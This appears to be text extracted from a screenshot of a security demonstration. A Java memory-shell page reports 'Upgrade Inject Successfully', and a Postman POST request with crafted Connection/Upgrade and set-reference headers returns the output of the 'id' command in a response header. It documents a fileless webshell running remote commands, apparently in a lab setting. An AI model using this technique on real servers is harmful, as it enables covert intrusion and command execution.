 localhost:8081/UpgradeMemor
localhost:8081/UpgradeMemoryShell.jsp
2
0.50
1
Upgrade Inject Successfully...
Home
Workspaces
API Network
Explore
Search Postman
Upgrade
web
New
Import
POST http://192.168.168.71:8
No Environment
Collections
APIs
Environments
Mock Servers
Monitors
Flows
History
New Collection
http://192.168.168.71:8081/
Save
POST
http://192.168.168.71:8081/
Send
Params
Auth
Headers (11)
Body
Pre-req.
Tests
Settings
Cookies
Accept-Encoding
gzip, deflate, br
Connection
keep-alive
set-reference
id
Connection
Upgrade
Upgrade
H3rmesk1t
Key
Value
Description
Headers
200 OK
77 ms
629 B
Save as Example
Key
Value
set-message
uid=502(alphag0) gid=20(staff) groups=20(staff),12(e...
Content-Type
text/html;charset=UTF-8
Content-Length
90
Date
Wed, 29 Mar 2023 08:33:22 GMT
Online
Find and Replace
Console
Cookies
Capture requests
Runner
Trash